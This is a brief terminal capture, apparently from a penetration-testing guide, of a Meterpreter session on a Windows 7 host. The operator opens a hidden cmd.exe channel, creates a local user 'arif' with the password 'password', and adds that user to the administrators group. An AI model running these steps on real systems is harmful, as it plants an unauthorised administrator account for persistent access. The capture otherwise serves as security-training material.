 meterpreter > execute -f cmd.exe -C -H -i -t
Process 5484 created.
Channel 4 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>net user arif password /add
net user arif password /add
The command completed successfully.
C:\Windows\system32>net localgroup administrators arif /add
net localgroup administrators arif /add
The command completed successfully.
C:\Windows\system32>